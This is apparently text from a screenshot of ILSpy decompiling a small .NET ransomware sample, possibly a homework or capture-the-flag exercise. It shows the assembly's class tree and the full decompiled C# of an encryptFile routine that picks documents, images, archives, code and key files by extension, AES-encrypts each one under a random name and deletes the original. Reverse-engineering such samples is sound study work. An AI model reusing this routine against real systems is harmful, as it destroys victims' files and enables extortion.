 mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView
Mono.Cecil
ICSharpCode.AvalonEdit
ICSharpCode.Decompiler
ILSpy
cute (1.0.0.0)
References
Resources
-
<Module>
hw3.Properties
Resources
Settings
Ransomware
AES
Base Types
Derived Types
.ctor() : void
decrypt(byte[], byte[]) : byte[]
encrypt(byte[], byte[]) : byte[]
generateKey() : byte[]
Program
Base Types
Program.ShowCommands
encryptAll(string, byte[]) : void
Main(string[]) : void
ShellExecute(IntPtr, string, string, string, string, Progr
ransomwareCryptoMod
Base Types
Derived Types
.ctor() : void
decryptFile(string, byte[]) : bool
encryptFile(string, byte[]) : bool
getRandomFileName() : string
// Ransomware.ransomwareCryptoMod
public static bool encryptFile(string orgFile, byte[] aesKey)
{
bool result;
try
{
string text = ".bmp .png .jpg .zip .txt .pdf .pptx .docx .py .cpp .pcap .enc .pem .csr";
string str = new FileInfo(orgFile).DirectoryName + "\\";
string name = new FileInfo(orgFile).Name;
string text2 = new FileInfo(orgFile).Extension.ToLower();
bool flag = !text.Contains(text2) || text2 == "";
if (flag)
{
result = false;
return result;
}
byte[] array = File.ReadAllBytes(orgFile);
byte[] bytes = Encoding.UTF8.GetBytes(name);
bool flag2 = bytes.Length > 255;
if (flag2)
{
result = false;
return result;
}
Array.Resize<byte>(ref array, array.Length + 256);
Array.ConstrainedCopy(bytes, 0, array, array.Length - 256, bytes.Length);
File.WriteAllBytes(str + ransomwareCryptoMod.getRandomFileName() + ".", AES.encrypt(array, aesKey));
File.Delete(orgFile);
result = true;
return result;
}
catch (Exception)
{
}
result = false;
return result;
}